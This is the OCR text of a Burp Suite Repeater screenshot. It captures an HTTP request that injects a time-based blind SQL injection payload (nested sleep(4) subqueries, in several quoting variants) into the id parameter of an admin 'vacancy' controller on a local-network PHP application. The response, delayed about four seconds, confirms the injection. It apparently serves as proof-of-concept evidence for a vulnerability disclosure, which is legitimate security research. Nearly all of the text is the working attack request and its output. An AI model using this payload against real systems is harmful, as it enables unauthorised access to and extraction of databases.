 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /eris/admin/vacancy/controller.php?action=delete&id=
(select(0)from(select(sleep(4)))v)/*'%2B(select(0)from(select(s
leep(4)))v)%2B'"%2B(select(0)from(select(sleep(4)))v)%2B"*/
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:40:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 128
12
13
14 <script>
15 window.location='/eris/admin/index.php'
16 </script><script>
17 window.location='index.php'
18 </script>
? Search... 0 matches
INSPECTOR
Done 499 bytes 4,009 millis